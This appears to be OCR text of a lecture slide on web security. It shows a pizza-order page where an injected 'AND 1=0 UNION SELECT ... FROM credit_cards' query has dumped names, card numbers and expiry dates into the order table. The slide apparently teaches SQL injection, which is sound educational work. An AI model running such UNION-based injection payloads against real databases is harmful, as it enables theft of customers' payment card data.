 Firefox
file:///C:/Users/ouster/Documents/Stanford/courses/142/lectur
Google
Your orders
Your Pizza Orders in October AND 1=0 UNION SELECT
name as pizza, card_num as toppings, exp_mon as
quantity, exp_year as date FROM credit_cards
Pizza Toppings Quantity Date
Neil Daswani 3962 4081 3317 9011 11 2009
Carol Collins 7132 0315 9444 6123 4 2011
Robert Bowlman 4583 9224 0712 6734 6 2010
Li-Feng Chang 5010 2963 8442 9316 8 2012
...
x 1 error / 0 warnings